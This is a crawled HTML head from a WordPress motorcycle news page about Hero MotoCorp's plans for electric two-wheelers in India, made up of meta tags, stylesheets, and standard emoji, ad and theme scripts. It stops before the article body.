

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/
body_size: 33896
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021 - Motorcyclediaries" />
<meta property="og:description" content="Hero MotoCorp is ready to Electric future says working on various EV projects for next decade The largest manufacturer of two-wheelers in India, Hero MotoCorp clears out the fact that it is working on various electric two-wheeler projects. The Splendor makers have requested the GOI to create a clear and more cautious as well as &hellip;" />
<meta property="og:url" content="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="article:author" content="https://www.facebook.com/akash.vashisth.9" />
<meta property="article:tag" content="Hero" />
<meta property="article:section" content="Hero Motocorp" />
<meta property="article:published_time" content="2019-07-05T11:05:48+05:30" />
<meta property="article:modified_time" content="2019-07-05T11:07:04+05:30" />
<meta property="og:updated_time" content="2019-07-05T11:07:04+05:30" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg" />
<meta property="og:image:width" content="856" />
<meta property="og:image:height" content="570" />
<meta property="og:image:alt" content="electric-vehicle-motorcyclediaries" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Hero MotoCorp is ready to Electric future says working on various EV projects for next decade The largest manufacturer of two-wheelers in India, Hero MotoCorp clears out the fact that it is working on various electric two-wheeler projects. The Splendor makers have requested the GOI to create a clear and more cautious as well as [&hellip;]" />
<meta name="twitter:title" content="Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2019/05/electric-vehicle-2-motorcyclediaries.jpg" />
<meta name="twitter:creator" content="@AKASH2711" />
<!-- / Yoast SEO Premium plugin. -->

<link rel="amphtml" href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/?amp" /><meta name="generator" content="AMP for WP 1.0.84"/><link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Hero MotoCorp is working on Electric two-wheelers for India, launch in 2021 Comments Feed" href="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"a03353ec40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"a03353ec40","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/posts/9973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=9973' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fhero-bikes%2Fhero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fbike-news%2Fhero-bikes%2Fhero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
					<meta property="ia:markup_url" content="https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/?ia_markup=1" />
			<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script>
		if(screen.width<769){
        	window.location = "https://www.motorcyclediaries.in/bike-news/hero-bikes/hero-motocorp-is-working-on-electric-two-wheelers-for-india-launch-in-2021/?amp";
        }
    	</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
